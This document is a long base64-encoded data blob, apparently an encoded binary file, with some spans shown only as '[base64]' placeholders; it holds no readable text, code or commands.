CVn+TtJy0NfY7S7sj8OnLcUXiU6s8svThgxjXpYQUKT6rzaNME9z2b4E80KcUS1ZLkGXj4YfvkcWrfnAygt0+DLCgxeTYe8AF536VGdADXzaBfv/Y2MQ+g2uhLLcYslHlcPa4d9m4EBS32joDU8AUfmAbEPitYXBBU/DaH2TEhIYUOsAbdoJsS7MK2VVTdU7gc27nMrXnNNCvSYoHvmB5VrdoIT/o1M1R2QC/81iw7UANQNHolmJS7tEG8iWxKdWPelex+0ADHkBIiAz/347D6ZQHOQigACDLU7DwkFmwRwZAA39A6pWsFKqMK0Sdsk0d4Kz+LB4ACAAbgxtbGwCIG21lZYMaJn+RkpOUlZaXmJIBfxgkBZUkJH9NKwU/IT8xMTusDqw7rg6xsLSwcpFVE7oTVXqSubu9kru6Ub5/wLrCky3EkhnELb/E1C3JEwxV2lXZ1JMTEuAtfpJ54ed9kS0S7BIZkWG47RLkfxnz73/rEnUtZPx1+NX7VaegwX41arQ4aJDBHnhnImWo84FinRofKmrMSDGjRy534MX7g9FjjTs9PB6J9OFIyw9/8rg8cuRCpTxcrlS5cGRGzTs0fXKZ4bMHUZ/kwkBQ/5BFgNOnAv48/ZOl6p8TCRIYMMBigNevXQcYEMtiq9mxNNLS0MC2bVs8LlwEmBvAa6S4HhLEdeFhL96sWf/c2NDoRoVChA2V2XKj8ZZGjQDsICSZUJkblxeVaYOZ8+Ybmj3fkMPI82UNBkYgSODBg9mvsGPLFpvgRFOoTm/fxv00y4ssEDQE+ZMjEt0/w/9skhRbOV26X+vOjf18ulcDCQgPEnQIkWQ5MiLTyES+vHlOkkT9UR8pBQn3BeKHiBFiRwzJklvBciWZf6xIejQTjCR6XFMFgQwQwwCA17Tg4IMC7iJJFNH84mA1LXQTTAYcZhBFBglKGIkf4OgizR9jjP/4hx9+6MEFAwycw04+Ef0RYzvP4BNJDQHx80ePBUky0h1cMGSkQRUdKMkZI01k0QctbHRBQR5VaRNE8dxRUkY1/[base64]/a+957r1nSgGqxOCAv63kt18t/[base64]/D3norGplzlsblwhaLwGp6vabs6QboEChvuk37FAGFlmAADYIb55xzdv0B7ibiMpvudWOl//vc79cFQRkA78JbgWSaVbADBvdGnwkNoqjHniTwyZeKKrTM4kot+rFSxh96ULjLiWCQbyCBWlCTh/occzzhxZJocQ2D8VMsCYnhTHDiGACchB+awQ6TSeB9fxjJjdiRI5ddgh0BqUMmFmKzOjBAC5XwQzz0gBGLREkj77gDDzpSJR4ISWl/0FLTMvCSForphWVayR+4MDU6bQ1OWuIaA+Z0pxnkQwdnU4AOrLWbQFVlUCdwgVbCEpuwOEosdktXpNpiAkpVCgYsSEAANKWu2hHOBaCKi6i0MgjGaKcwZQRWIShHiDYSAnS1stVn5GirRWgGWHjczB9GlxXXJOt0p/9zwW9Yl5u16aYEECgBAjRQO9ulSzlf0V0jnSMu4X3FAB4wV+9gU4QftPEwh9kOIhaRCOhJT3oFmEt6PkGJFPwhBe5pQnx+8IMC1AdgrwhfK75Hi/TZqGG+QMPGlLGwP1DDGA/LnzckcrEUDbNiz1QmPYZRohNdYh8GVNIkqrAyiejIEjGT4CVeVEEJcAGDmIiSRRigkTpc4SEfJGFFJkEzkqwwIzCEoZlmYsKrlekDF7hCBt70kzAYpWsdIIrYhKSDpkCAT0xZnZ/aVgIFjOBQp2NUWez2qLxRcW+Wwg6krNPIToWRL2McQCNCiZgyEsIQhjhMrCjHxjoyojNywFX/HTnDU1/lNFjE+kMC+OjHPyqrUbJxVlP+tNS1CYAAbDtBoWgnOG89chPEg6TglqNKdEmHBAZAQfCGZ50AvIAAjqvcIbqzA1slIgSnjB4rOxGJ603CPXiNjyrm871/Te57/dllLMhAvmNG4hYFalgkhJnYXSxID32IgmQnS9nKRgFA0DhfJMawwWsg0EAd4hAXIgTNFfUvHNqkhIuykY0qpKMSC5RAA2dkiTxE0Ed/6EMGuMEAClbwIC2oAYcoIaeKUMRNHalDDy5QpeZeAIEoVKFJtuRCqbVkahkg0gUYwIUw7GEPcpoamgbyBx52bRJaQJsCTlCCiq7uiCXAChi7/xKEAdTXK06EIlc4Oha8ScqKfdNB4Cpht0/tJS9ZCYLjFgOZxDQYVm6cjIQnp4g4cgYNcsypHRlRmkV0hsNlYINQL8oa0x1Vv01EgLSayhtqRfUEJ4ik7r7lyEdOkpK96yImPSA8dH3FCRy4D7yOx1bkNUYQpoyreQqgrfS08pX5+kMta0kf7skil7z0nn5qVNljtOGZwvhybrt8r21UgbT/[base64]/AKrYnXGtVOX7TQRLsBtkgQI4DG5xpUuA3CAA00QRAVCCQCWbqetbVB4CJKs5FO68pWvDAV8YmDLvYIvl6/gZS7HR6CF6bGxyoiEmH1RzHuRtplzgF81JKbM/Z22ROfAuYzm8c3Y8tyB9rjtbXFL6EJfwbdGMm7KjFuRDPSh0VWqwxMk0FyyRUK6GWFA0fD5Dh5ELYUYmYnVIzG1Gtb/[base64]/5h3DeGc6AhvnXSB8cE0YYapTZaNA8frJFTTmHcwRYQDJiQK/FTT/Hc/nQMoEWaHVwAb4QIzZzAVXgXXcwBzvEEMZV/wcN+CR1EA9VsBEWUQfC5HXNxQWTQF1ugk8fMBKYZg9BcQQLMgkuQRQxNANXwAA91INHkV1/AAUQsBSt5hR9gkhZsRfndl/[base64]/0Ab80XBlIFOzGHIxYP8rb5CMwqQOFNMC6ER/APJy1qBMyxQJ/YMNJZNz2riAEmBNPreADTgPQ3dZJHEQF5Ah59RyerAHc8ANU5JoH5hoksAFPZBcV/Bae8AFzVUHeYZ1PcADHcAANSCQkvB1f4AGAimQL+MHaUcTIoB2dMI1YkMTeeYsMKYDTrEUf/A2CKADSThfX1FfTmQWSlhrxTZWgKMWKrlFzmJ4RVAErPEHtCeTfHdsCDYAYahwjFMGE2aGkxMvkTcZgsB5nVcawxIsHhYaSEmHfEg6pTcbZ9EaRYAA58YVL+AnredurRdrg1IoCmBVkBRsV1Udk9BVI5WSgSOJPNZj6lIXS3BwHLD/BJPBcIXAHQBgCIhAeZyBCDtAinF1ilt0iu2RilDmSoYpCvtSS/OxCoxpH1jGS/1xiyHXPYAVCVFgZsjkPLQoC6tgjG0lTG2AYSPhZtqATCjyBvP3DG52maS5DdlQA9yQWtrAAHnGA7MZm6yFm7iZAQuzW6w1kMCZkK/VBzBSnDCSASORWxySDutoHjpjD8spEZ4Gm8+pnH1wB9VJEtMpXDqTAQnxMpUQnCcxCdm5Iwk5kN1lD+J5ngmZngmkAxCgAwbgUCewkRAwAh6ZeEbFhFvRKX1RkqYzF71XHXVoKMJWBBdleJGQa3hBeipFGIuTKs42YZMzU5HnPBTGht12/3kdVits+BmkUW2eUUcmYIdOiYdQuWNT+UdbIRWCaEhOMGtOAGMx1hz5Rpaq1GRnOVLDIxYoIHDn0mNABpcIB3/L1wjwtx2VA3GIkAN+KT3uEQnQgwLYQ6UkQKULAEsZZ5jxYQqySB8ftwHfI6ZXJjC0CD68VHJ6sDBath//4j2qAHoi8GVtcH8AYgln8AZt8AaqdQmE9Qd/WoqCegnkdS9LszTncQe+UJ6WQF7kwKiJSh4olEKUip2SgJ2YmqmZOgksYCgsoDbwuZGtBjd+YWIiGUao54VxIZM0+YgDOi61sRp/8JIlxqo0SZKnh1LJRivwh6SIMVM+KWGOA5Slsv9Tc8httvI5oCEDm+dh1VYacoAaqtFHT3lJe5cXCKpuZsEUTIWVvNFeT6UALwBjIwAuQWocz5GSf6CuaNmu1rEVWTgABUA8c/ECRHpwPjCXEppWr7JWABCa75IDACCY9kICMaABxTEJqZiKKPAeFxdlXUpliylyDgAAkAkw/SEwtGCxBlOLYlYJPFmLtIhLDlAGepqnySipb4AGevoHb5CcShZAgzoHdlqKNTsiSjN/+7ezf0AzYeBM5oGokxAPc9AzmACzInGoYVCoSasHYeAAOxsGkHovIiCEWaE2J6A68WUoYMR3RiUWDWqTniJsflN7eNOj5xKrWTGuCbCgC8r/[base64]/LJPvHMyLAMxHhs/2rwAqstEorwRSssxTM/[base64]/UgYRwbIYlv+9yZiMe1rMxUzMLLunMZCyx5y9/lun/6unx7yyqFnM0ozMqAnN2ovMeUp/1jzN8ycCDWyn5Nyzb9DBfyACS2J/+9fB/Ru1NIvBTJtAOfvOADzBEmx/6jt/8OzA+4zB80yzHOzO9qEFTCIC/Lt/UNA20UJR8SYAJzACUtVqL9DHLfzDCNC1erh316FERZwXfFG2fXc3K/muY+HEAcdeMTmTt8qFO1Zib4Q8LaXJX/wKP8lGlGNhdCQGuGJtlvesSemhtpIDoneiupYsc+wBRfACrCG3CNA23WpIL6A2wOEEdJcokqCSXJ2SXh0AiByJmCQFqWeJj3y6cEnJBCAFlZP/CEbacA83OXUasJ9MHqv4CaJMpby7u4QJS++xHsPbcdZbpmZosfmBHyIbWFh2H92zy485mbuEprQQAzeABtyczcIcmspozZpt2W0gAmaAAmFwzJ2tzd1s2sbMsiJgzNZcf6cdmnlKzNgMzuhs2fw8f/XHzt1rf7odCSIQcz0bzz3DMz1TtEYbtDkLwvMswPq8szrbwcN9wuw7zwmtNAqtBwewAQt8wPunYu42KEe0VLGjAEPIFKznNq3mkV+rh6+hRKRDravqN3ajHHkDiepiFirNbi+ghVvIX1acADjpcHZboT2p07LCibKiCJqDKzhVR42BeXL0tz0lAzSQAKoh/1R2/BpzbBZ8+AIBBxgjAK563GJ+wsJO8CxFEDz4pohdrZLresivukmY1IdeQQMjgNZdcHA5zgFOQQAxwHxI6jihtDwNN2Rn0AaRA1crQAnqUQAJiwK7GwkLEOUYd8qhUEvfR7yy2MvdQ+CIbYayoLEVa4ZeLJleXAuqkLwD8woAI3LXu6f0t8yZfcwu+8zCLMx6igJkIAem/dnVjIzau9rh/AYyoM2avdmm/c3FDAZv0MB8GgnJXM4NXM7s+8A3OxLsPNC3XU+Gut2VvtwRHLX9jMIaXND21zOPgwb37M7jzHpQJWtHNHevRt62MSiDSN42bGumtxXkBhjH1qIcZf8c9Q2JH50al4sAUawX/Y14qJcVA4DTd5vgxFqhDwcrlMNT2N5tGsrgD86GOuXtZVCHIyBUT524duMaI+DhqzE67BVrWvmtZyXRLB3I+aaSGtDVGBDjXnUdfChW6YIAaK3jRCpvStDWa/VJ3fEqOzB/DwAAOYABnxDxpkiKDKu7eq27p+zXwtul/NJx87Ef+OEfZG6xuXymY069JB/ZJE/LZ+4KnUnmswALG3Dke1rz2izb1uyy3mwGBxAGfY7aahDOLIuy0cza3pzMON/a/+u/GOayZ+Do5My+k25/mRBzH7zc+6dk90zQC03OS1PpGvz08ayzDRzdWnAAejDAFqz/NEHgeuAdb1ngBG0TO+DdG1mwXvHpAmXBRMrCF1jolF0L7POtHFPob2Br7LVRAqzhAsvO7AgWmrfSGH/18ofNCpH3kwkeecbKOQ5uK9xWKxrGrD2lbW1wiXz01IGfa6iX7iPQ+iOwFBUld+/uFBftJ1F9iCpuF7zT1feeFmGdY8zSRQPAh1oRAAAf8ESa4/LmA4fhKtxBeTQtOa7rkz7/LrTrpLEYCTmQAoTZHhmfLxEb2P1SH8VbHxyL2M0L5jl9y7n05ZIN8ycfPjG/i45pH6Chzb9o2cicvRgGCG9tf2h/bW0bP3pob41vhm9nkW2CjpKWlY6Nl2htjJqVnZoi/5ufkoV/fyJ2Z60iZ3OvrbOzqba2c6lnr2G3vr/AtmFnYcPEc3PFysTMxMOyw2EiybTRwz9a1tLaYToEAt8CAlnkBOQl5Ccv5OTi4+MKChAJLi4D9/[base64]/PMmTVp0gTNeQexNjIeAACQw9CfFLBjpyAxe/aPArdvF4gRIobPEMB3OHAQgyfPnDwB7FC+PKdy5cZxbjj+nPpP4cmx7yQ+fKfw4sh95txQ6lSjP6AYtXwjghKjMG1ivGH0R8aj+ZkcUXK03tJ+UPP9p8kZlJASyYBvzPFIIee1gsYsstCySy8i/NGLMH8wc2EwHHJozCzURCPCMq1oMyKJ2hCjxQHNFKOhNDKgwxY747STxQsKrLXWjFn8Ec889bCQTz4B6LPPABvN4wFCCin0R0j4NORQRILd88cLZZVwAgIEPfkkVwYQ5FUQw8wxCxr/[base64]/+9Hn3ied7JHCD2HgB8p+bUgiiRr5ZULJJY18EskngQ7IMCa7PEIIeyLIkuGDrJyRoYQl3hLyhh2W/Es0zpSIsjUguxhGLC46E8YO/0jokU3Ky4jQgQ5t1ehWFuY4sWPP5MSjAEA6FCTkkEW6is9GIxBk0JG23GUlDQ9BFBhFFjmaAFoB0QPmQS40SsMs0rQxRxuvtCQCI69EiLYx0jgzTVN75lmU3oASVcbfeB/SiKEJjCCQVlKL5IFHsZr1RwlOFKGApDP27M4LaWE+QtUVkeo5Q4ChShg+rBYW6uj3eODEZRzoOlkXlc0q2QCi/Vr7sJ4ZS9MOGACQWg69xbAbbtHeFjxvvfUWL3bmcmuuuA4w91y65ILbnXfIwdtc9t69G69x4l03XBkCM0JJvgILqB4iO6AXoMOVeHJ+VJpQgnDBAOavP4IOF1KIx/[base64]/bSlS7tgatb8hr/[base64]/xbQoMi2jDGiARoqskY0l4eiSPto4LwAtcpODQFuG1hYZacqPfkRMKqy2w78EEaKnQ+RgVlWEyTjykbJrHQeU0EnObKYMnxENaWjSSZtIT5XMK04M/5jjvdXgBDrmuussu7Wa6ryVltkBFy3lhb2fjGuX2znldW6wHlHwJ6Xq2YQj/vADonSimALTD/wyK4r+GXN/[base64]/[base64]/qbhWrnMdaNLqq5pA5aRyeHFo5ISGNMjBvp6QQxoOkYbLXvbeQpGDG/AdE6gIxb5RuWwb+p3vgAdF372+5EyW02s5xFtOxHpxGSqwcY7f8lyK5dUXY2qu4QATywOTLCjOAIaW7OBDDmpFw/gzzDmMoRmCIJAlRktz+J1ZsmiauXtoLkD5dhBkcmvFnZduCzSgE7frLAYv/lyiCoZhA3JgGTrpJoISsIBn+/xZHnWkQoJS+uwQQFoLESrdwpzALtfFdNuDEEhSo2oiBnBBAk6NFkSNV9UGGeriEsCLWN96vVl00HofxM2cv3oXX8QvUno908pLvtgD7sAAGrCAAhTO/8EOFghWYjUWL3jBCU5YAiPFmqvK5TFTXMq2XgoTjMPcQyJPGrHptEoRDCSSBkXI1bm96roRyKDQG4gpjWNKlGC4JKZjYLr0y0mGS8qhQ2Ao2RjQ0MqQt2sQwJCDcWQwWk/MJ/rCCBk5b84wYgBjDKT9BTXLXArIduIMbB7pfCLE/zjTwg/[base64]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[base64]/vprsKWh9oexrsEmW222vYKApC3tZt0bZ4Ab3HLAA/p7tUxx+5u61nU3RxkytIEH89WVMR0aN1AHrwtNkLDA99+zh3J8+fqXiMkDF5iDqZQAeMkSCxeDiQIdaCCKDLYs+EBWHL+CGsc0sNADKiQyGviCBi5QgDBQRgAUDOkPWmiZIGJmM2XsrAoYzKAGN5jBcSRjHS9CBQYZMMISkvCEVWAAF/SAtCL9aB/28MaOjgQGJTnAaVn/cwgDKmUpqinkIvboUpUsxQBUWARsakpLSkSykhao6QNsGkcd1vaBHvjjSEf6A5hqYqeebOkPQjlKUYDXBsSZ8YxobNQTasBDHkqAAXKJC6fiEgYZTCVJs0IV5/KzOcGIrlUjqMxjDjOrVMTqVrH6wyAh47pGkmY0ppndsZI1m9zdZndurIIdpmWdp4CrN6B0TnGQEjzlWIc4xFmXHWLwAytcIVrZk0532MWdd43HBQUoQArAl54kNIwYhajEhzaXnywoQAF/MBXCAgS/AAHIYQhQTBAMEAA8mOAUIKvYKVpBAwj9D4AB3EU2NZAhBAUhAQqQX8KKcQZB6IFFyXDZ/x/6AI162tMa1shbHzSIwn6m8J8jnEY3xgFQEhb0n/[base64]/aQQh3tBYE8BSBBCnYJvgawB37zMUQhhvEvf2miBBAoAQEQJj9mOlOdWShWa0pDoT9cU2KCwIUvWv9hAFlsDJy7CBkuDNYLGiQAP+qUjyVWBs8JyHOCvU0RAzIwpJxVsILtMJEyfuazfegIhhKQWkRj2MJ50FBJBhFEDlfk0e5SLSRWOsURSwomiezhHe/gwUrX1KaU3uS9WuJBF2vCEx4caXlEyW9Ufsrf/jJqDRmowlr2ABes7GADgiAIHcLw1D1OQgF+1JVnJvyZClu1V7t6jOpW55pGLsY1UBirhwGmVQ/8oZK3ecUfptBGIoaBT9pyDhrsSC1v6fU4ZESKCJajrXXhoXGVkoAasoWd6NzAem2A3ngMoEvv8TI9DVBPA7oQzHz9h5gCeMGAOOc+DjQTfs1MWAk6dBn/ZxkAD6YdYMj+UDGO/QEFsePYhEixCxmQs7YYg4Aw2jOMPvN2Gb+lYAWzYdzjpmgdyagCGYAko545+h7Plag29jFRF5pjB5g+FEKg1hCEeLejHCGpEEM63i+RdCJ9YEDaLNXQipwtpS6tCTpQwsUqnkK/+jWKf3fN666sQVEVcIBvROCIznkutH4szGcmbJhls4qqWh0BZzgMLBa4zjV/SEC2xephxYi2dmqlTe5W5FYe7sY5cthWUmTMHKRIpVpG+Va4qHcDHqKlUlxYl75lKR4WNEGXjP2elKFsr/cYghiTMJ8TJGFsSijMEs2EePw4UKxivcAACRiANVGBoT/I//lB32wFggIYTgzRwGA5QFBr0vnZzgZBu4DmmaEn4JFCz/zQHqEgcyHNc+hGd9ISra6RkKQkHF7EIUdDbwa4oGqqnUTp3+AB4bRI0i+pxEo9IBvTV8ImWMNpZ1m/2wwYECKgkFGMOH6DA3rN9rYfTgwycEtmsdxwzPoRARbOO7NdpWzClI4yvQIrtrW9mc2I9fCLSfzsaPegsoqbreU2t45N6RtQWmcOfJuWUQSlreBZqzpqmEeLqZctWvabeyhAQZSlvHrH+vLgw6REfTThF4cr7MtelvjCKN6aMiPAmrLVZoM8/hoJcWzkGSonggIgmBKAOX4p48CflfHbEbU4uP8eyQPUt/+OGix3Rtj4Q9K5v31p7CgD/tAupYWuNExfdNMaRcX40a+HMCwkIgERaQ0YUIMSoaIiVUcSpzY2THR16/UBOlEHV+B/LrE2RwBH4mUTR/AkT5FTuMZTbpeBGrgVcSECngEYtFd3l9FsFEYYtFKCr7Jsg6EZhTRt0qY6ipRhisQZjJFt23Z4h/dtsBFut2EALHZ9LQAD2cIbc2AdRqEcwsEn2NIbMtaES2gU0QEDjsNDDPAG2zFLcVVkMnBYUIAASuAETrAEYtgFSZAEWFCGVLZOB1d7mWA+ftFZuad7zxeHBLAEnlECLxAAiWEAcEBAByJnHiAF//NaoTD/[base64]/[base64]/ZpgMvMCvIwoO2kQBAqFBqAErtVnm8kW7t5nnPsWPIIUbZ8gZy8AZ2YDkZIGPVMWPqsh3vwoWPgZFZIB/[base64]/DUHkqMpnoF36wkB61kC4dh3y6Z3hiFtGUYYkGErtcJVq3M6LRiDeHeYnqFtrbGkCIBMrWE7a5UsbUWFLbBDHQAVc/CPXMqErNljSpgcnhQU1KMUdoAH+1ZL0iEDWkicEGCcx1kIm2AyYLhwXnACkjkCXvACgIEIz9k+DydxuCf/nZbwAhAwAgnwAiOQAyNAcjN5MQNgAAjQBDZ5kyInZzmAMeh0AoGaMvIzfZKIDtbXYpRYnzNyfdbnQRaUCjhyqqQqDxJQc89FI6dIXQWqJGVwEAlxf1JTBWPpThLqTlwgaj4hEEMTgOuFUilRA34Qlyx1Bx8Kosh4BBNBazR1CrwhRmTql/vlot6KRpuiKW/BApJJozVaZofhbCZoYS8IpDOoSEL6KlwFeKBTYbxyghZWSEl6mMkkmfioVsySLD9YKQo1BQygBt+SPPFGFKIEV5OnHMaxbn9pkKVHHcGJHRLZHeqyPRYJp1kgCFmgZS9QLEVwqOaKAKvhCCJZe39A/51xOKhyuDCwcAJeoAAGUAQ1GQAaIGeoIZ61ISGWyjFBMCGeIW0+oHvQhwkcEJ/UN4ncYE/SoAxICU/[base64]/qLC+YWM99ruVRy2lNxTIWx1sigbXY2TRsQEdEAQV+aaawJyDAP+GL3Cn2jkC3MsIgaRlf5pwJBmoEfd8c7gEfIExxuICjOACq5UaPisbqbExhEi/AaCpF/kCJfkhmMC0oWqUMze1FrR94sCUqTANUMdo9lBzBXq2lYYPSFIjAqEQvNq2EbE1uvirgrAHHxoRT+I0I8WWJ3UDVbcSZsNSFJHCFGHC6HAKYTBfdtMTp+B5uGaBknvDiVKYMTocxlKueCcYEBZioOtsyyZtfqdhm9krp2u6h/QYQpphNHqv9kqjnTCyk/QKKPYKbbVDCqVQMoAHzhE86hZXprQcOgZjnER5Ykym0RFXyfuQWEhkasqx1BsMqGAyAXMCJcu9fMy9L0B7K/v/H4IQnUhrvu4pswHQCCr5BwmkA5A6AC4wArgzv5QcAENrAJ7xAhA2vu9JDP4LaDdHc6Z6XDiTn1EkIvy5c2S7IwLqwFpZQ6fAafEnCFQjNbN4NVPXJB+wQj+RwSDRdL2YUsKoEqd8CjxQl+F1CnApgXfCl/n1j0RRRkbIojhczaiwKZb7FOF6Bjbqw4xgGYzhmXpnYaCDmUTaVZiZuljluqt7su78pDaKVriDxR6QALnLACxmF3sgSpSnHAkLHUi4LWVMLUdhR9iSSr+5LnKFPeoyY+XCLtHLAlBQx8c